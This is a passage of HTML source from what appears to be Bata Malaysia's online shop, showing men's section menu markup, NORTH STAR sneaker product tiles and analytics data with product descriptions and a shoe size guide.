    data-description="&lt;br&gt;&lt;b&gt;Size Guide:&lt;/b&gt;&lt;br&gt;UK 5 = EU 39 = 26.2 cm&lt;br&gt;UK 6 = EU 40 = 26.6 cm&lt;br&gt;UK 7 = EU 41 = 27.1 cm&lt;br&gt;UK 8 = EU 42 = 27.9 cm&lt;br&gt;UK 9 = EU 43 = 28.7 cm&lt;br&gt;UK 10 = EU 44 = 29.1 cm&lt;br&gt;UK 11 = EU 45 = 29.6 cm&lt;br&gt;UK 12 = EU 46 = 30.4 cm&lt;br&gt;&lt;br&gt;When choosing dress shoes, this pair is an excellent choice and will be your go-to favourites for any occasion. Whether it&rsquo;s for the office or evening formal wear, you&rsquo;re all set for comfort and style when you slip on a pair of these timeless classics.&lt;br&gt;&lt;br&gt;&lt;b&gt;Versatile Design&lt;/b&gt;&lt;br&gt;Suitable for any setting and occasion, this &lt;b&gt;Versatile Design&lt;/b&gt; is a great neutral option for people who are always on the go and looking to adapt to different situations, whether it&rsquo;s casual or formal events, for work or leisure.&lt;br&gt;&lt;br&gt;&lt;b&gt;Wide Fitting&lt;/b&gt;&lt;br&gt;Accommodates for wider foot types, designed with a spacious toe box and &lt;b&gt;Soft Upper&lt;/b&gt;s allowing the feet to breathe and move freely.&lt;br&gt;&lt;br&gt;Materials&lt;br&gt;Upper: Polyurethane (PU)&lt;br&gt;Lining: Polyurethane (PU)&lt;br&gt;Outsole: Polyvinyl chloride (PVC)"
    data-producturl="https://www.bata.com/my/bata-men-formal-shoes-521D_018119710204M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/formal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Formal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/men/online-exclusive/" data-menu-index="2" data-menu-selection="Online Exclusive" aria-label="Online Exclusive" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Online Exclusive</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men Online Exclusive</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/men/online-exclusive/" aria-label="Men's Exclusive Trend">
        <span class="cc-menu__thirdLevel__title">Men's Exclusive Trend</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_8801062">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2023_8801062.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_8801062" aria-label="NORTH STAR MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4f12ac33/images/tile/8801062_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_8801062">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_8801062"
        data-analytics-product-id="521D_2023_8801062"
        href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2023_8801062.html"
        aria-labelledby="brand-521D_2023_8801062 product-521D_2023_8801062-name product-521D_2023_8801062-price">
        <div class="cc-tile-product-name" id="product-521D_2023_8801062-name">
            NORTH STAR MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_8801062-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_8801062" href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2023_8801062.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="159.00">
            
                <div class="format-price-layout">
                    
                    RM 159.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_8801062"
    data-name="NORTH STAR MEN SNEAKERS"
    data-id="521D_2023_8801062"
    data-dimension1="521D_058800624487M"
    data-dimension2="8801062"
    data-dimension3="521D_2023_8801062"
    data-price="159.00"
    data-brand="NORTH STAR"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your footwear game with the NORTH STAR MEN SNEAKERS, designed for the modern man who values both style and comfort. Crafted with a durable PU synthetic upper and a breathable textile lining, these sneakers ensure a snug fit that keeps you comfortable all day long. The lightweight PVC outsole provides excellent traction, making them perfect for any occasion. Whether you're out for a casual stroll or running errands, these sneakers offer the perfect blend of functionality and contemporary design. Step out in confidence with NORTH STAR!"
    data-producturl="https://www.bata.com/my/north-star-men-sneakers-521D_058800624487M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_8201122">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2023_8201122.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_8201122" aria-label="NORTH STAR MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfd5f51b6/images/tile/8201122_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfd5f51b6/images/tile/8201122_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfd5f51b6/images/tile/8201122_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfd5f51b6/images/tile/8201122_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfd5f51b6/images/tile/8201122_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfd5f51b6/images/tile/8201122_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfd5f51b6/images/tile/8201122_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfd5f51b6/images/tile/8201122_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfd5f51b6/images/tile/8201122_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfd5f51b6/images/tile/8201122_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfd5f51b6/images/tile/8201122_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfd5f51b6/images/tile/8201122_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfd5f51b6/images/tile/8201122_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68bb26f7/images/tile/8201122_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68bb26f7/images/tile/8201122_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68bb26f7/images/tile/8201122_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68bb26f7/images/tile/8201122_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68bb26f7/images/tile/8201122_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68bb26f7/images/tile/8201122_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68bb26f7/images/tile/8201122_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68bb26f7/images/tile/8201122_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68bb26f7/images/tile/8201122_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68bb26f7/images/tile/8201122_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68bb26f7/images/tile/8201122_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68bb26f7/images/tile/8201122_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw68bb26f7/images/tile/8201122_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_8201122">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_8201122"
        data-analytics-product-id="521D_2023_8201122"
        href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2023_8201122.html"
        aria-labelledby="brand-521D_2023_8201122 product-521D_2023_8201122-name product-521D_2023_8201122-price">
        <div class="cc-tile-product-name" id="product-521D_2023_8201122-name">
            NORTH STAR MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_8201122-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_8201122" href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2023_8201122.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="159.00">
            
                <div class="format-price-layout">
                    
                    RM 159.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_8201122"
    data-name="NORTH STAR MEN SNEAKERS"
    data-id="521D_2023_8201122"
    data-dimension1="521D_058201224487M"
    data-dimension2="8201122"
    data-dimension3="521D_2023_8201122"
    data-price="159.00"
    data-brand="NORTH STAR"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your casual style with the NORTH STAR MEN SNEAKERS, designed for the modern man who values both comfort and fashion. Crafted from durable PU synthetic for the upper and featuring a breathable mesh lining, these sneakers ensure all-day wearability. The PVC outsole provides excellent grip and stability, making them perfect for any adventure. With their sleek design and versatile appeal, these sneakers are a must-have addition to your footwear collection. Step out in confidence and make every step count!"
    data-producturl="https://www.bata.com/my/north-star-men-sneakers-521D_058201224487M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfd5f51b6/images/tile/8201122_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/men/accessories/" data-menu-index="2" data-menu-selection="Accessories" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men's Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/accessories/belts/" aria-label="Belts">
                <span class="cc-menu__thirdLevel__title">Belts</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/accessories/bags/" aria-label="Bags">
                <span class="cc-menu__thirdLevel__title">Bags</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/accessories/shoe-care/" aria-label="Shoe Care">
                <span class="cc-menu__thirdLevel__title">Shoe Care</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/men/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__singleBlockSection">
    
        <span class="cc-menu__singleBlockSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <a href="https://www.bata.com/my/men/accessories/" class="cc-menu__singleBlockSection__link">
        <div class="cc-menu__singleBlockSection__overlay">
        </div>
        <picture class="cc-menu__singleBlockSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw130f69ee/new-homepage/New_Men_Accessories.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="457" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw130f69ee/new-homepage/New_Men_Accessories.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="499" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20499%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw130f69ee/new-homepage/New_Men_Accessories.jpg?sw=375&amp;q=80" alt="" title="" width="375" height="499" loading="lazy" />
        </picture>
        
            <div class="cc-menu__singleBlockSection__text">
                
                
                    <span class="cc-menu__singleBlockSection__text2">
                        Men Accessories
                    </span>
                
                
                    <span class="cc-menu__singleBlockSection__text3">
                        Show All
                    </span>
                
            </div>
        
    </a>
</div></div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/men/apparels/" data-menu-index="2" data-menu-selection="Apparels" aria-label="Apparels" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Apparels</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769861809624/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men's Apparels</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/joggers-and-bottoms/" aria-label="Joggers and Bottoms">
                <span class="cc-menu__thirdLevel__title">Joggers and Bottoms</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/shorts/" aria-label="Shorts">
                <span class="cc-menu__thirdLevel__title">Shorts</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/t-shirt-and-polos/" aria-label="T-shirt and Polos">
                <span class="cc-menu__thirdLevel__title">T-shirt and Polos</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/apparels/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__singleBlockSection">
    
        <span class="cc-menu__singleBlockSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <a href="https://www.bata.com/my/men/apparels/" class="cc-menu__singleBlockSection__link">
        <div class="cc-menu__singleBlockSection__overlay">
        </div>
        <picture class="cc-menu__singleBlockSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw8fd08966/new-homepage/Mockup_Men_Apparels.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="457" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw8fd08966/new-homepage/Mockup_Men_Apparels.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="499" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20499%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw8fd08966/new-homepage/Mockup_Men_Apparels.jpg?sw=375&amp;q=80" alt="" title="" width="375" height="499" loading="lazy" />
        </picture>
        
            <div class="cc-menu__singleBlockSection__text">
                
                
                    <span class="cc-menu__singleBlockSection__text2">
                        Men Apparels
                    </span>
                
                
                    <span class="cc-menu__singleBlockSection__text3">
                        Show All
                    </span>
                
            </div>
        
    </a>
</div></div></div>
</div></div></div>
    </ul>
</div>
